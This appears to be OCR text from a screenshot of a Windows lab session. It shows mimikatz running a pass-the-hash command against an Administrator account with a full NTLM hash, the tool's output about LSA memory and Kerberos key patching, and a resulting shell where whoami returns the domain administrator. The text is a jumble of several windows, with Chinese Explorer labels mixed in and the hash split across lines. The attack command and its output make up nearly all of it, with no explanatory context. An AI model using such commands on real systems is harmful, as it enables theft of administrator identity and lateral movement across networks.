 mimikatz 2.2.0 x64 (oe.eo)
hostname - Displays system local hostname
mimikatz # sekurlsa::pth /user:Administrator /domain:hacke /ntlm:519c985a849313d
2c8029b293b57de1f
user : Administrator
domain : hacke
program : cmd.exe
impers. : no
NTLM : 519c985a849313d2c8029b293b57de1f
| PID 2084
| TID 1916
| LSA Process is now R/W
| LUID 0 ; 346336130 (00000000:14a4ab82)
\_ msv1_0 - data copy @ 00000083A6E34920 : OK !
\_ kerberos - data copy @ 00000083A6D80378
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000083A6E252B8 (16) -> null
mimikatz #
文件 主页 共享 查看
x64
名称
mimi
mimik
管理员: C:\Windows\
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权
C:\Windows\system32>whoami
hacke\administrator
C:\Windows\system32>